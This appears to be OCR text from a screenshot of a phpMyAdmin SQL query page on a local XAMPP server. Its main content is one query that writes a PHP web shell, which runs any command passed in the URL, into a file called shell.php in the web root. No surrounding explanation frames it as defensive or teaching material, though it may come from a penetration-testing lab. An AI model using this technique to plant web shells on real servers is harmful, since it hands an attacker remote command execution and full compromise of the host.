 phpMyAdmin
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes
Export Import
Run SQL query/queries on server "localhost":
select "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Open new phpMyAdmin window